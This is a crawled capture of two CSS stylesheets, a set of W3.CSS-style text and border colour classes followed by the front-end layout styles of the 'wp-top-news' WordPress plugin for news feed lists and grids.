.w3-hover-text-blue-gray:hover {
    color: #607d8b!important
}

.w3-text-green,
.w3-hover-text-green:hover {
    color: #4CAF50!important
}

.w3-text-light-green,
.w3-hover-text-light-green:hover {
    color: #8bc34a!important
}

.w3-text-indigo,
.w3-hover-text-indigo:hover {
    color: #3f51b5!important
}

.w3-text-khaki,
.w3-hover-text-khaki:hover {
    color: #b4aa50!important
}

.w3-text-lime,
.w3-hover-text-lime:hover {
    color: #cddc39!important
}

.w3-text-orange,
.w3-hover-text-orange:hover {
    color: #ff9800!important
}

.w3-text-deep-orange,
.w3-hover-text-deep-orange:hover {
    color: #ff5722!important
}

.w3-text-pink,
.w3-hover-text-pink:hover {
    color: #e91e63!important
}

.w3-text-purple,
.w3-hover-text-purple:hover {
    color: #9c27b0!important
}

.w3-text-deep-purple,
.w3-hover-text-deep-purple:hover {
    color: #673ab7!important
}

.w3-text-red,
.w3-hover-text-red:hover {
    color: #f44336!important
}

.w3-text-sand,
.w3-hover-text-sand:hover {
    color: #fdf5e6!important
}

.w3-text-teal,
.w3-hover-text-teal:hover {
    color: #009688!important
}

.w3-text-yellow,
.w3-hover-text-yellow:hover {
    color: #d2be0e!important
}

.w3-text-white,
.w3-hover-text-white:hover {
    color: #fff!important
}

.w3-text-black,
.w3-hover-text-black:hover {
    color: #000!important
}

.w3-text-grey,
.w3-hover-text-grey:hover,
.w3-text-gray,
.w3-hover-text-gray:hover {
    color: #757575!important
}

.w3-text-light-grey,
.w3-hover-text-light-grey:hover,
.w3-text-light-gray,
.w3-hover-text-light-gray:hover {
    color: #f1f1f1!important
}

.w3-text-dark-grey,
.w3-hover-text-dark-grey:hover,
.w3-text-dark-gray,
.w3-hover-text-dark-gray:hover {
    color: #3a3a3a!important
}

.w3-border-amber,
.w3-hover-border-amber:hover {
    border-color: #ffc107!important
}

.w3-border-aqua,
.w3-hover-border-aqua:hover {
    border-color: #00ffff!important
}

.w3-border-blue,
.w3-hover-border-blue:hover {
    border-color: #2196F3!important
}

.w3-border-light-blue,
.w3-hover-border-light-blue:hover {
    border-color: #87CEEB!important
}

.w3-border-brown,
.w3-hover-border-brown:hover {
    border-color: #795548!important
}

.w3-border-cyan,
.w3-hover-border-cyan:hover {
    border-color: #00bcd4!important
}

.w3-border-blue-grey,
.w3-hover-border-blue-grey:hover,
.w3-border-blue-gray,
.w3-hover-border-blue-gray:hover {
    border-color: #607d8b!important
}

.w3-border-green,
.w3-hover-border-green:hover {
    border-color: #4CAF50!important
}

.w3-border-light-green,
.w3-hover-border-light-green:hover {
    border-color: #8bc34a!important
}

.w3-border-indigo,
.w3-hover-border-indigo:hover {
    border-color: #3f51b5!important
}

.w3-border-khaki,
.w3-hover-border-khaki:hover {
    border-color: #f0e68c!important
}

.w3-border-lime,
.w3-hover-border-lime:hover {
    border-color: #cddc39!important
}

.w3-border-orange,
.w3-hover-border-orange:hover {
    border-color: #ff9800!important
}

.w3-border-deep-orange,
.w3-hover-border-deep-orange:hover {
    border-color: #ff5722!important
}

.w3-border-pink,
.w3-hover-border-pink:hover {
    border-color: #e91e63!important
}

.w3-border-purple,
.w3-hover-border-purple:hover {
    border-color: #9c27b0!important
}

.w3-border-deep-purple,
.w3-hover-border-deep-purple:hover {
    border-color: #673ab7!important
}

.w3-border-red,
.w3-hover-border-red:hover {
    border-color: #f44336!important
}

.w3-border-sand,
.w3-hover-border-sand:hover {
    border-color: #fdf5e6!important
}

.w3-border-teal,
.w3-hover-border-teal:hover {
    border-color: #009688!important
}

.w3-border-yellow,
.w3-hover-border-yellow:hover {
    border-color: #ffeb3b!important
}

.w3-border-white,
.w3-hover-border-white:hover {
    border-color: #fff!important
}

.w3-border-black,
.w3-hover-border-black:hover {
    border-color: #000!important
}

.w3-border-grey,
.w3-hover-border-grey:hover,
.w3-border-gray,
.w3-hover-border-gray:hover {
    border-color: #9e9e9e!important
}

.w3-border-light-grey,
.w3-hover-border-light-grey:hover,
.w3-border-light-gray,
.w3-hover-border-light-gray:hover {
    border-color: #f1f1f1!important
}

.w3-border-dark-grey,
.w3-hover-border-dark-grey:hover,
.w3-border-dark-gray,
.w3-hover-border-dark-gray:hover {
    border-color: #616161!important
}

.w3-border-pale-red,
.w3-hover-border-pale-red:hover {
    border-color: #ffe7e7!important
}

.w3-border-pale-green,
.w3-hover-border-pale-green:hover {
    border-color: #e7ffe7!important
}

.w3-border-pale-yellow,
.w3-hover-border-pale-yellow:hover {
    border-color: #ffffcc!important
}

.w3-border-pale-blue,
.w3-hover-border-pale-blue:hover {
    border-color: #e7ffff!important
}

--- FILE ---
content_type: text/css
request_url: https://shoutoutcalifornia.com/wp-content/plugins/wp-top-news/assets/css/wtn-front-style.css?ver=1.4
body_size: 773
content:
.wtn-main-container {
    border: 1px solid #DDD;
    width: 100%;
    min-height: 100px;
    padding: 5px 10px;
}

.wtn-feed-container {
    border-bottom: 1px solid #DDD;
    width: 100%;
    min-height: 50px;
    padding: 5px 0px;
    display: flex;
    padding-bottom: 10px;
}

.wtn-img-container {
    border: 2px solid #DDD;
    width: 200px;
    height: 120px;
    margin-right: 10px;
    overflow: hidden;
    position: relative;
    cursor: pointer;
}

.wtn-img-container .wtn-img {
    width: 100%;
    height: 100%;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    top: 0;
    left: 0;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.wtn-img-container:hover .wtn-img,
.wtn-img-container:focus .wtn-img {
    -ms-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}

.wtn-img-container .wtn-img:before {
    content: "";
    display: none;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.wtn-img-container:hover .wtn-img:before,
.wtn-img-container:focus .wtn-img:before {
    display: block;
}

.wtn-feeds {
    flex: 1;
    border: 0px solid #FF0000;
    width: 69.8%;
    min-height: 70px;
    padding: 0;
    margin: 0;
}

.wtn-feeds a.wtn-feeds-title {
    border: 0px solid #000;
    margin: 0!important;
    padding: 0!important;
    font-size: 16px;
    line-height: 22px!important;
    font-weight: 600;
    text-decoration: none!important;
    box-shadow: none;
    -webkit-box-shadow: none;
    color: #242424;
    display: inline-block;
}

.wtn-feeds a.wtn-feeds-title:hover {
    color: #999;
}

.wtn-feeds .wtn-feeds-description {
    border: 0px solid #000;
    margin: 10px 0 10px 0!important;
    padding: 0!important;
    font-size: 14px;
    line-height: 22px;
    color: #242424;
}

.wtn-feeds span {
    margin-top: 5px;
    font-size: 12px;
    color: #666;
    display: block;
    line-height: 12px;
}

a.wtn-powered-by,
a.wtn-powered-by:hover {
    font-size: 11px;
    text-decoration: none;
    color: #CCC;
    box-shadow: none;
    -webkit-box-shadow: none;
    width: 100%;
    text-align: center;
    display: block;
    padding-top: 5px;
}


/* StyleSheet for Grid View */

.wtn-main-wrapper {
    width: 100%;
    display: grid;
    grid-gap: 5px;
    grid-template-columns: repeat(2, 1fr);
}

.wtn-main-wrapper .wtn-item {
    border: 1px solid #DDD;
    padding: 5px;
    min-height: 280px;
    text-align: left;
}

.wtn-main-wrapper .wtn-item .wtn-img-container {
    width: 100%;
    height: 200px;
}

.wtn-main-wrapper .wtn-item a {
    font-size: 16px;
    display: inline-block;
    border: 0px solid #000;
    width: 100%;
    outline: none;
    color: #111;
    font-weight: 600;
    line-height: 24px;
    margin: 10px 0px;
    letter-spacing: initial;
}

.wtn-main-wrapper .wtn-item a:active {
    outline: none;
    text-decoration: none!important;
}

.wtn-main-wrapper .wtn-item a:hover {
    color: #999;
}

.wtn-main-wrapper .wtn-item p {
    border: 0px solid #000;
    margin: 0!important;
    margin-bottom: 10px!important;
    padding: 0!important;
    color: #242424;
    line-height: 20px;
    min-height: 70px;
    letter-spacing: initial;
}

.wtn-main-wrapper .wtn-item span {
    font-size: 11px;
    display: inline-block;
    border: 0px solid #000;
    width: 100%;
    margin: 0px!important;
    padding: 0px!important;
    line-height: 20px;
}


/* Responsive layout - makes the three columns stack on top of each other instead of next to each other */

@media(max-width:500px) {
    .wtn-main-wrapper .wtn-item {
        width: 100%;
    }
    .wtn-main-wrapper .wtn-item img {
        width: 100%;
        height: auto;
        margin-bottom: 15px;
    }
}

@media only screen and (max-width: 800px) and (min-width: 501px) {
    .wtn-main-wrapper .wtn-item {
        width: 48.88%;
    }
}

@media only screen and (max-width: 1200px) and (min-width: 801px) {
    .wtn-main-wrapper .wtn-item {
        width: 31.90%;
        min-height: 297px;
    }
}

@media(max-width:500px) {
    .wtn-feed-container {
        display: block;
    }
    .wtn-img-container {
        width: 100%;
        margin-bottom: 10px;
    }
    .wtn-img-container img {
        width: 100%;
    }
    .wtn-feeds {
        width: 100%;
    }
}